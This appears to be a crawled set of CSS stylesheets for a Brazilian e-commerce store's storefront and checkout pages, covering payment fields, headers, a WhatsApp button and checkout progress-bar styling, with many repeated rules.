  height: 32px;
  padding: 8px 15px;
  max-width: 300px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  top: 10px;
  right: 33px;
}
#braintree_cc_number {
  padding-left: 68px;
}


--- FILE ---
content_type: text/css
request_url: https://www.paraisodasredes.com.br/media/swissup/argento/force/css/admin_backend.css?version=1765197382
body_size: 7512
content:
.page-wrapper{max-width:1400px;}
.navigation, .breadcrumbs, .catalog-category-view .page-main .breadcrumbs, .catalog-category-view .page-main .columns, .page-header .header.panel, .header.content, .footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom, .block.category.event, .top-container, .page-main, .page-container > .content, .jumbotron > .container{max-width:1100px;}
.page-header{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 ;border-color:#ffffff;}
.page-header .panel.wrapper{background-color:#fafafa;border-color:#f1f1f1;}
.page-header .block-search .input-text{border-color:#f2f2f2;background:#e7e7e7c2;}
.block-search.block-swissup-ajaxsearch.inline .field.search .input-text{box-shadow:0 0 10px 15px #ffffff;}
.page-header .block-search.inline .action.close{color:#303030;}
.page-footer{background-color:#ffffff;background-image:none;background-repeat:no-repeat;background-position:0 35%;font-weight:normal;color:#333333;}
.footer.content .links a, .footer.content .links a:visited, .page-footer .footer-toolbar-top a, .page-footer .footer-toolbar-top .alink{color:#333333;}
.footer.content .links a:hover, .footer.content .links a:visited:hover, .page-footer .footer-toolbar-top a:hover, .page-footer .footer-toolbar-top .alink:hover{color:#000111;}
.page-footer div[data-role="title"]{color:#2f2f2f;font-size:20px;}
.page-footer .footer.content .footer-links{border-color:#ffffff;border-width:0px;}
.page-footer .block.newsletter .action.subscribe{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe:hover, .page-footer .block.newsletter .action.subscribe:focus, .page-footer .block.newsletter .action.subscribe:active{background-color:#202633;}
.page-footer .block.newsletter .action.subscribe::before{background-image:none;}
.page-footer .social-icons .fa-inverse{color:#ffffff;}
.page-footer .social-icons .fa-stack{color:#202633;}
.action.primary{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
.action.primary:hover, .action.primary:focus, .action.primary:active{background:#6098e8;border-color:#6098e8;color:#fff;}
button, .abs-revert-to-action-secondary, .paypal-review .block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.primary, .abs-discount-block .actions-toolbar .action.cancel, .block-compare .action.primary, .cart-summary .block .actions-toolbar > .primary .action.primary, .cart-summary .form.giftregistry .fieldset .action.primary, .paypal-review-discount .actions-toolbar .action.primary, .paypal-review-discount .actions-toolbar .action.cancel, .cart-discount .actions-toolbar .action.primary, .cart-discount .actions-toolbar .action.cancel, .product.data.items .review-add .review-form .action.submit.primary, .cms-index-index a.button:not(.primary), .cms-index-index .column.main .block .actions-toolbar .action.view{background:#6ca7ff;border-color:#6ca7ff;color:#fff;}
button:hover, .abs-revert-secondary-color:hover, .abs-revert-to-action-secondary:hover, .paypal-review .block .actions-toolbar .action.primary:hover,.abs-discount-block .actions-toolbar .action.primary:hover, .abs-discount-block .actions-toolbar .action.cancel:hover, .block-compare .action.primary:hover, .cart-summary .block .actions-toolbar > .primary .action.primary:hover, .cart-summary .form.giftregistry .fieldset .action.primary:hover, .paypal-review-discount .actions-toolbar .action.primary:hover, .paypal-review-discount .actions-toolbar .action.cancel:hover, .cart-discount .actions-toolbar .action.primary:hover, .cart-discount .actions-toolbar .action.cancel:hover, .product.data.items .review-add .review-form .action.submit.primary:hover, .cms-index-index a.button:not(.primary):hover, .cms-index-index .column.main .block .actions-toolbar .action.view:hover, /*ACTIVE STATE*/ button:active, .abs-revert-secondary-color:active, .abs-revert-to-action-secondary:active, .paypal-review .block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.primary:active, .abs-discount-block .actions-toolbar .action.cancel:active, .block-compare .action.primary:active, .cart-summary .block .actions-toolbar > .primary .action.primary:active, .cart-summary .form.giftregistry .fieldset .action.primary:active, .paypal-review-discount .actions-toolbar .action.primary:active, .paypal-review-discount .actions-toolbar .action.cancel:active, .cart-discount .actions-toolbar .action.primary:active, .cart-discount .actions-toolbar .action.cancel:active, .product.data.items .review-add .review-form .action.submit.primary:active, .cms-index-index a.button:not(.primary):active, .cms-index-index .column.main .block .actions-toolbar .action.view:active, /*FOCUS STATE*/ button:focus, .abs-revert-secondary-color:focus, .abs-revert-to-action-secondary:focus, .paypal-review .block .actions-toolbar .action.primary:focus,.abs-discount-block .actions-toolbar .action.primary:focus, .abs-discount-block .actions-toolbar .action.cancel:focus, .block-compare .action.primary:focus, .cart-summary .block .actions-toolbar > .primary .action.primary:focus, .cart-summary .form.giftregistry .fieldset .action.primary:focus, .paypal-review-discount .actions-toolbar .action.primary:focus, .paypal-review-discount .actions-toolbar .action.cancel:focus, .cart-discount .actions-toolbar .action.primary:focus, .cart-discount .actions-toolbar .action.cancel:focus, .product.data.items .review-add .review-form .action.submit.primary:focus, .cms-index-index a.button:not(.primary):focus, .cms-index-index .column.main .block .actions-toolbar .action.view:focus{background:#6098e8;border-color:#6098e8;color:#fff;}
.tocart.action, .block.soldtogether-block .soldtogether-cart-btn, .bundle-actions .action.primary.customize{background:#2196f3;border-color:#2196f3;color:#fff;}
.tocart.action:hover, .block.soldtogether-block .soldtogether-cart-btn:hover, .bundle-actions .action.primary.customize:hover, .tocart.action:active, .block.soldtogether-block .soldtogether-cart-btn:active, .bundle-actions .action.primary.customize:active, .tocart.action:focus, .block.soldtogether-block .soldtogether-cart-btn:focus, .bundle-actions .action.primary.customize:focus{background:#2192e8;border-color:#2192e8;color:#fff;}
.page-title-wrapper .page-title, .argento-force-title [role="heading"], .hero .block-title [role="heading"], .argento-force-title-centered [role="heading"], .catalog-product-view .column.main > .block .block-title [role="heading"]{font-family:'Barlow Semi Condensed',sans-serif;font-weight:600;color:#2b3945;}
div.block .block-title strong, .block.askit-question-form > .block-title strong, .contact.form .legend, .column.main .block-title [aria-level="3"]{font-family:'Barlow Semi Condensed',sans-serif;;font-weight:600;color:#2b3945;}
.product-info-main .price-box [data-price-type=finalPrice] .price, .product-info-main .price-box [data-price-type=minPrice] .price, .product-info-main .price-box [data-price-type=maxPrice] .price, .bundle-options-container .block-bundle-summary .price-box [data-price-type=finalPrice] .price{color:#000000;}
.product-item .price::after {
    display: none !important;
}

.product-info-price .price-box .price-container::after {
    content: " " !important;
}



@media (max-width: 768px), print {

    .checkout-index-index .setedias {
        margin-bottom: 0px;
    }
    
    .checkout-index-index .pagbank {
    max-width: 210px !important;
    display: block !important;
    margin: auto;
    margin-top: -30px;
    padding-bottom: 10px;
    float: right !important;
    margin-top: 296px !important;
    }     
    

    .checkout-contatos {
        margin-top: 5px !important;
    }
        
        .checkout-zap {
        font-size: 13px !important;
    }
        
        .checkout-email {
        font-size: 13px !important;
    }
    
        
        .page-header {
    height: 95px !important;
    }   
        
    .checkout-payment-method .payment-option-content .form-discount {
        width: 95% !important;
    }    
    
    .checkout-cart-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }
        
    .checkout-index-index .page-main>.messages {
        margin-top: -40px;
        margin-bottom: 40px;
    }    
    
    .catalogsearch-result-index .product-item .price::after {
        background-size: 70% !important;
        background-position: 27px 19px !important;
    }    
        
    .checkout-index-index .header.content {
            padding-top: 5px !important;
        }        
        
        .checkout-cart-index .pagbank {
            max-width: 270px !important;
            display: block !important;
            margin: auto;
            margin-top: 0px;
            padding-bottom: 0px;
        }   
      
            
     
        
   
        
        
         .slider-inicial {
            margin-top: -20px !important;
        }   
        
        
        .background-topo {
        background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        height: 25px;
        display: block;
        position: absolute;
            width: 95%;
    }
        
        .catalog-product-view .page-header.configurable .header.content {
    
            margin-top: -20px !important;
            /* margin-bottom: -58px !important; */
        }    
        
        .page-main {
            padding-top: 20px;
        }
     
           .page-header .header.panel {
            padding: 10px 30px !important;
        }       
        
            .nav-toggle {
            height: 63px !important;
        }
            .page-header .header.content .logo img {
            margin-left: 35px !important;
            margin-top: 25px !important;
        }
            .page-header.configurable .minicart-wrapper {
            margin-top: -12px !important;
        }
            .page-header.configurable .block-search .label {
            margin-top: 37px !important;
        
        }
            .page-header.configurable .block-search .control {
            padding-left: 15px !important;
            padding-right: 15px !important;
            background: #ffffffe6 !important;
        }
     
        
        
        .fotorama__nav--dots .fotorama__nav__frame {
        width: 38px !important;
    }
        .fotorama__active .fotorama__dot {
        background-color: #fcc700 !important;
        border-color: #fcc700 !important;
    }
        .fotorama__dot {
        height: 10px !important;
        width: 10px !important;
    }
        
        .googlereviews {
            display: block !important;
        }    
            
        .page-products .columns {
            padding-top: 0px;
        }    
        
        .checkout-cart-index .whatsapp {
            right: 20px !important;
        }
        
        .checkout-index-index .whatsapp {
            right: 20px !important;
        }    
        
    
            
            
            
        .icones-categorias {
            padding: 10px !important;
        }
        
        .titulo-categorias {
            font-size: 1.3rem !important;
        }    
        
        .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }    
            
            
        .banner-calc-texto1 {
            font-size: 1.8rem !important;
            width: 300px !important;
        }    
            
        .banner-calc-texto2 {
            line-height: 15px;
        }
            
            
            .slick-slide .slick-current .slick-active {
                width: 310px !important;
            }    
            
            .googlereviews {
            margin-left: 10px !important;
            bottom: 10px !important;
            left: 0px !important;
        }
            
        .whatsapp {
            bottom: 0px !important; 
        }    
        
        .products-grid .product-item-info {
            padding: 5px;
        //    box-shadow: 0px 0px 6px #d2d2d2;
        }    
            
        .catalog-category-view .notification-container {
            display: contents !important;
        }    
        
        .product.featured-attributes {
            display: block !important;
            margin: 0px 0 0;
            font-size: 13px;
        }  
           
            
        .checkout-index-index .page-header .header.content .logo img {
            width: 210px !important;
            margin-left: 0px !important;
            margin-top: 0px !important;
            margin-bottom: 0px !important;
        }    
            
        .checkout-index-index .logo {
            display: block;
            float: none !important;
            margin-left: auto !important;
            margin-right: auto !important;
            margin: 0 0 0px 44px;
            max-width: 53%;
            position: relative;
            z-index: 5;
        }       
        
          
            
        
        .opc-estimated-wrapper {
            margin: 0px 0px 20px !important;
            background: #fafafa;
            color: #333;
            border-bottom: 1px solid #ccc;
            border-top: 1px solid #ccc;
            margin: -21px -15px 15px;
            padding: 18px 15px;
        }
            
            
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        } 
        
        
        .opc-progress-bar {
            display: none !important;
            width: auto !important;
        }
        
        .opc-progress-bar {
            padding: 0;
            list-style: none none;
        }
        
        .opc-progress-bar>li {
            margin: 0;
            max-width: 45%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
         
        
        .checkout-index-index .opc-progress-bar-item._active:before {
            background: #fcc700 !important;
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar {
            counter-reset: i;
            display: block;
            font-size: 0;
            margin: 0;
            padding: revert;
            list-style: none none;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
            
        .opc-progress-bar-item>span:before, .opc-progress-bar-item>span:after {
            background: #e4e4e4;
            border: 1px solid #ccc;
            height: 38px;
            margin-left: -19px;
            transition: background .3s;
            width: 38px;
            border-radius: 50%;
            content: '2';
            left: 50%;
            position: absolute;
            top: 0;
        }     
            
           
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.9rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .checkout-index-index .opc-progress-bar-item._active>span:after {
            border-color: #fcc700 !important;
        }
        
        .opc-progress-bar-item._active>span:after {
            border-color: #ff7a0e;
            content: '\f00c';
            font-family: 'FontAwesome';
        }
        
        .opc-progress-bar-item>span:after {
            background: #fff !important;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.9rem !important;
        }
        
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item._active>span {
            color: #333;
            font-weight: 600;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item:before {
            background: #e4e4e4;
            border: 1px solid #ccc;
            top: 19px;
            transition: background .3s;
            content: '';
            height: 7px;
            left: 0;
            position: absolute;
            width: 100%;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
            
           
            
        
        .opc-progress-bar-item>span:after {
            background: #fff;
            height: 26px;
            margin-left: -13px;
            top: 6px;
            width: 26px;
            content: counter(i);
            counter-increment: i;
            color: #333;
            font-weight: 600;
            font-size: 1.8rem;
        }
        
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
        .opc-progress-bar-item {
            margin: 0 0 10px;
            width: 185px;
            display: inline-block;
            position: relative;
            text-align: center;
            vertical-align: top;
        }
        
        .opc-progress-bar-item>span {
            display: inline-block;
            padding-top: 45px;
            width: 100%;
            word-wrap: break-word;
            color: #666;
            font-weight: 300;
            font-size: 1.8rem;
        }
        
            
        .opc-progress-bar {
            margin: 10 0 22px !important;
            counter-reset: i;
            display: block;
            font-size: 0;
        }   
            
        
            
        .checkout-index-index .minicart-wrapper .action.showcart {
            display: none;
        }    
            
            
        .opc-wrapper {
            width: 100%;
        }
        
        .column.main .block-title [aria-level="2"] {
            font-size: 2.7rem !important;
        }
            
        .telefone-celular {
            display: block !important;
        }
            
        .telefone-computador {
            display: none !important;
        }    
            
        .soldtogether-swiper .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 16px !important;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 190px;
            /* background-image: url(/media/wysiwyg/icone-lado-lado-computador.svg); */
            background-image: url(/media/wysiwyg/icone-fretegratis-ladoaladocomputador.svg);
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 100% !important;
            background-position: 0px 19px !important;
            height: 40px;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
        .product-item .price::after {
            font-weight: 300;
            color: #6b6b6b;
            /* content: "Parcele em 12x Sem Juros Frete Grátis e 1 Ano de Garantia"; */
            display: block;
            font-size: 12px;
            margin-left: 1px;
            background-color: transparent;
            /* padding-left: 5px; */
            /* padding-right: 5px; */
            display: block;
            width: 130px  !important;
           /* background-image: url(/media/wysiwyg/icone-fretegratis-cimabaixocelular.svg) !important; */
            
                background-image: url(/media/wysiwyg/icone-frete-gratis-cima-baixo-celular2.svg) !important;
            
            background-size: contain;
            background-repeat: no-repeat;
            background-size: 130px  !important;
            background-position: 0px 19px  !important;
            height: 65px !important;
            /* box-shadow: 0px 0px 6px #454545; */
        }
            
            
        .selos-ao-lado-do-logo {
            display: none !important;
        }    
    
    
        }
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        







































.swiper-button-next.swiper-button-white {
    padding: 10px;
}

.swiper-button-prev.swiper-button-white {
    padding: 10px;
}

.easyslide-wrapper .swiper-container {
    background-color: black;
}        
        
.videos-checkout {
    margin-top: 10px;
    margin-bottom: 10px;
    
}    
    
    
.checkout-shipping-method .actions-toolbar>.primary {
    width: 100%;
}  

.checkout-shipping-method .actions-toolbar .action.primary.button {
    width: 100%;
}
    
    
.checkout-payment-method .actions-toolbar .primary {
    float: none;
    padding-left: 10%;
    padding-right: 10%;
    width: 100% !important;
    margin-top: 10px;
    margin-bottom: 10px;
}    
    
.tem-mais {
    text-align: center;
    text-transform: capitalize;
    font-size: 2rem;
    color: #fcc700 !important;
    font-weight: bold !important;
    text-rendering: geometricPrecision;
    text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
}    
    
    .icone-zap {
    
    }
    
    .zap-legenda {
        line-height: 12px;
        font-size: 12px;
    }
    
    
    .checkout-cart-configure .whatsapp {
        height: 72px !important;
    }
    
    
    .checkout-cart-configure .easybanner-placeholder-wrapper {
        display: none !important;
        
    }
    
    .message.success {
        display: none !important; 
    }
    
    .container-social {
        width: 320px !important;
        margin-top: -20px !important;
    }
    
    .amrewards-points-rate {
        display: none !important;
    }
    
    .nav-sections .header.links li>a {
        background: #f1f1f1;
    }
    
    .checkout-cart-index .selos-ao-lado-do-logo {
        width: 240px;
    }
        
    .checkout-cart-index .minicart-wrapper {
        display: none;
    }
     
    .checkout-index-index .page-footer .footer.content .footer-links {
        display: none;
    }
        
    .checkout-cart-index .page-footer .footer.content .footer-links {
        display: none;
    }  
    
    .cookie-bar {
    background: rgba(255, 255, 255, 0.95) !important;
    
    }
        
    .opc-block-shipping-information {
    background-color: #ffffff !important;
    }
        
    .opc-wrapper .form-shipping-address {
    display: block;
    }
        
        
    .product-info-main .product-info-stock-sku .value {
        color: #ffffff;
        background-color: #c2c2c2;
        padding: 3px;
        font-weight: bolder;
        border-radius: 4px;
        letter-spacing: 1px;
    }   
        
        
        .whatsapp {
            display: block;
            position: fixed;
            z-index: 100;
            float: right;
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 8px;
            height: 72px;
            width: 72px;
            margin-bottom: 10px;
            /* margin-right: 6px; */
            opacity: 100%;
            background-color: #fff;
            border-radius: 5px;
            text-align: center;
            z-index: 801;
            right: 110px;
            transition: transform .2s;
            transform: translateZ(0);
            -webkit-backface-visibility: hidden;
            will-change: transform;
            backface-visibility: hidden;
            bottom: 0px;
        }    
        
        
    .askit-show-form {
        margin: auto;
        display: block;
    }   
        
        
        .link-accent, .askit-item-actions .askit-item-trigger, .actions-toolbar>.secondary .action.remind {
            border-bottom: 3px solid #fcc700 !important;
        }
        
        .askit-item-title, .askit-item-answer>.askit-item-author {
            text-transform: none !important;
        }
        
        .ajuste-cordas-inicial {
            padding-top: 10px;
            padding-bottom: 10px;
            margin-top: -10px;
        }
        
        .banner-calc-texto1 {
            font-size: 16px;
            font-weight: 500;
            font-size: 2rem;
            background-size: contain;
            background-color: gainsboro;
            font-weight: bold;
            color: #fff;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: math-auto;
            margin-top: 0px;
            font-family: 'Barlow Semi Condensed', sans-serif;
            width: 403px;
            margin-left: auto;
            margin-right: auto;
        }
        
        .banner-calc-texto2 {
            font-size: 13px;
            margin-top: 0px !important;
        }
        
        .banner-calc-texto3 {
            font-size: 11px;
            margin-top: -10px;
        }
        
        
        
        .slider-inicial {
            padding-top: 30px;
            padding-bottom: 10px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .checkout-onepage-success .pagbank {
            max-width: 300px;
            margin: auto;
            margin-top: 10px;
            width: 300px;
            display: block;
        }
        
        .blocos-icones {
            max-width: 100%;
            display: flex;
            margin: auto;
            width: 100%;
        }
        
        .icone-redes-simples {
            display: block;
            width: 25%;
        }
        
        .icone-redes-intermediarias {
            display: block;
            width: 25%;
        }
        
        .icone-redes-luxo {
            display: block;
            width: 25%;
        }
        
        .icone-cadeiras {
            display: block;
            width: 20%;
        }
        
        .icone-acessorios {
            display: block;
            width: 25%;
        }
        
        
        
        
        .icones-inicial {
            text-align: center;
            margin-top: -10px;
        }
        
        
        .checkout-cart-index .whatsapp {
            right: 55px;
        }
        
        .checkout-index-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        .checkout-cart-index .whatsapp {
            right: 55px;
            height: 72px;
        }
        
        
        
        .opc-sidebar {
            background-color: transparent !important;
        }
        
        .opc-block-summary {
            background: transparent !important;
        }
        
        .checkout-index-index .minicart-wrapper {
            display: none;
        }
        
        .checkout-index-index .logo img {
            width: 40% !important;
            margin-top: 15px;
            margin-bottom: 15px;
            margin-left: 130px;
        }
        
        
        .checkout-index-index .pagbank {
            max-width: 60%;
            display: block;
            margin-top: -20px;
            float: inline-end;
        }
        
        .opc-progress-bar {
            margin-top: 22px;
            margin-bottom: 20px;
            margin-left: auto;
            margin-right: auto;
            counter-reset: i;
            display: block;
            font-size: 0;
            width: max-content;
        }
        
        
        div.block-viewed-products-grid .block-title::before {
            background: transparent;
        }
        
        div.block-viewed-products-grid .block-title :first-child {
            /* color: #90a1b3; */
            /* background: #fff; */
            /* margin-left: 0px; */
            /* padding: 0 10px; */
            /* position: relative; */
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        .block .block-title {
            padding-top: 20px;
        }
        
        .titulo-categorias {
        font-size: 2rem;
            background-size: contain;
            text-align: center;
            /* font-weight: bold; */
            color: #525252;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #ffffff, 0px 0 0.9em #616161, 0 0 0.5em #ffffff;
            text-transform: capitalize;
            font-family: 'Barlow Semi Condensed', sans-serif;
        }
        
        .icones-categorias {
            display: flex;
            padding: 30px;
            margin-bottom: 30px;
            background-image: linear-gradient(to right, #fff, #f0f0f0, #fff);
        }
        
        
        
        .block-title [aria-level="2"] {
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
        }
        
        .block-title [aria-level="2"] {
            font-family: 'Barlow Semi Condensed', sans-serif;
            text-transform: capitalize;
            font-size: 3.7rem;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
            position: relative;
            display: inline-block;
            box-sizing: border-box;
            background-repeat: no-repeat;
            background-position: 50%;
            padding: 12px 0;
            word-break: break-all;
            padding-left: 17%;
            padding-right: 17%;
            white-space: nowrap;
            max-width: 100%;
            overflow: hidden;
            margin-top: 0px;
            margin-bottom: 0px;
        }
        
        
        a {
          text-decoration: none !important;
        }
        
        
        
        .cd-cart-trigger, .cd-cart {
            right: 20px;
            bottom: 10px !important;
        }
        
        
        
        
        .googlereviews {
       
            position: fixed;
            z-index: 100;
            /* float: left; */
           /* filter: drop-shadow(-1px 1px 3px grey); */
            filter: drop-shadow(0px 0px 15px #c7c7c7);
            padding-bottom: 0px;
            height: 61px;
            margin-bottom: 10px;
            margin-left: 20px;
            /* margin-right: 30%; */
            width: 150px;
            opacity: 100%;
            bottom: 10px;
            left: 0px;
        }
        
        
        
        
        .catalogsearch-result-index .product-item .price::after {
        
            width: 180px !important;
        
        }
        
        
        .catalog-category-view .label.subscribe-popup a {
            cursor: pointer;
            box-shadow: 0px 0px 6px #d2d2d2;
            padding: 10px;
        }
        
        
        .catalog-category-view .amxnotif-block {
        
            text-align: center;
            padding-top: 5px;
            padding-bottom: 5px;
        }
        
        .catalog-product-view .amxnotif-block {
            padding-top: 0px;
            background-color: #fff;
            text-align: center;
            padding: 15px;
            box-shadow: 0px 0px 6px #d2d2d2;
        }
        
        .block-order-details-comments .comment-content {
            overflow: hidden;
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
            padding: 10px;
            border: 2px solid #eff0f1;
            border-radius: 3px;
            display: inline-block;
            margin: 3px 0 0;
            /* padding: 2px 10px; */
            /* text-transform: uppercase; */
            vertical-align: top;
        }
        
        .cd-cart-trigger .count {
            background: #fcc700 !important;
        }
    
    
        
        .account .page-title-wrapper .page-title {
            padding-left: 0;
            padding-right: 0;
            white-space: normal;
            max-width: none;
            overflow: visible;
            text-overflow: initial;
            text-transform: capitalize;
            font-size: 3.7rem !important;
            color: #fcc700 !important;
            font-weight: bold !important;
            text-rendering: geometricPrecision;
            text-shadow: 1px 1px 2px #919191, 0 0 1em white, 0 0 0.2em #ffffff;
            background-image: url(/media/wysiwyg/logo-rede-flat3.svg) !important;
            background-size: contain;
        }
        
        .order-status {
            margin-top: 9px;
            background-color: #fcc700;
            color: white;
            font-size: 20px;
            text-shadow: 1px 1px 3px #737373, 0 0 1em #fcc700, 0 0 0.2em #fcc700;
        }
        
        .checkout-success .field-tooltip {
            display: contents;
        }
        
        .opc-wrapper .form-login .fieldset .note, .opc-wrapper .form-shipping-address .fieldset .note {
            font-size: 15px !important;
        }
        
        .checkout-index-index .action-auth-toggle {
            display: none;
        }
        
        
        
        .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content {
            background: #ebebebed;
            border: 1px solid #fff;
            box-shadow: 0px 0px 30px #6b6b6b;
            border-radius: 9px;
            color: #000;
            font-size: 13px;
            text-align: justify;
        }
        
        .checkout-index-index .field-tooltip .field-tooltip-content:after {
            border-right-color: #b0b0b0;
            width: 3px;
            z-index: 4;
        }
        
        .cart.table-wrapper .col.price .price-excluding-tax {
                font-size: 1.4rem !important;
        }
        
        .cart.table-wrapper .product-item-name {
            font-size: 1.4rem !important;
        }
        
        .cart-summary {
            background: #f7f7f7 !important;
        }
        
        input.input-text, select, textarea {
            border: 0;
            border-radius: 4px;
            border-width: 1px;
            border-color: #e7e7e7;
            border-style: double;
            background: #fff;
            font-size: 16px;
        }
        
        
        
        
        .count-cat {
            font-size: 16px;
        }
        
        .notification-cat {
            font-size: 12px;
        }
        
        .count {
            padding-right: 5px;
            font-size: 20px;
        }
        
        .notification-text {
            font-size: 15px;  
            margin-left: 10px;
        }
        
        .product-info-main .product-info-stock-sku {
            display: flex;
            flex-direction: row-reverse;
        }
        
        .bloco-numero {
            display: contents;
        }
        
        .bloco-animacao {
            display: contents;
        }
        
        
        .sales-counter.eh-top-left p {
            margin-bottom: 0;
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
            font-weight: 500;
            /* height: 20px; */
            margin: 0px;
            /* padding: 0 8px; */
            font-size: 1.3rem;
            text-transform: capitalize;
            /* text-shadow: 0 0 black; */
            text-shadow: 1px 1px 2px #d1d1d1, 0 0 1em white, 0 0 0.2em #ffffff;
            text-rendering: geometricPrecision;
        }
        .sales-counter.eh-top-left p.count {
            font-size: 17px;
            margin-bottom: 0;
            display: contents;
            margin-right: 0px;
            /* background: #bc8bdb; */
            border-radius: 0px;
            /* color: #fff; */
            color: #333 !important;
            font-size: 12px;
